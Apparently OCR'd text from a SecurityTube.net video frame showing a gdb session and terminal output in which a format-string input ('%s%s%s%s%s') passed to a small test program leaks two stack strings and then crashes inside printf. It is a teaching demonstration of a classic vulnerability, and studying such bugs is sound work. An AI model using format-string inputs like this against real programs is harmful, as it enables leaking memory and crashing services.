 PuTTY (inactive)
(gdb) x/1s 0xbffff70f
0xbffff70f: "%s%s%s%s%s"
(gdb) c
Continuing.
This is a secret 1
This is secret 2
Program received signal SIGSEGV, Segmentation fault.
0xb7ee7e1b in strlen () from /lib/libc.so.6
(gdb) bt
#0 0xb7ee7e1b in strlen () from /lib/libc.so.6
#1 0xb7eb738a in vfprintf () from /lib/libc.so.6
#2 0xb7ebd023 in printf () from /lib/libc.so.6
#3 0x08048376 in main (argc=2, argv=0xbffff594) at FormatStringSimple.c:8
(gdb) quit
The program is running. Exit anyway? (y or n) y
SecurityTube.net #
SecurityTube.net #
SecurityTube.net # ./FormatStringSimple %s%s%s%s%s
This is a secret 1
This is secret 2
Segmentation fault (core dumped)
SecurityTube.net #
SecurityTube.net #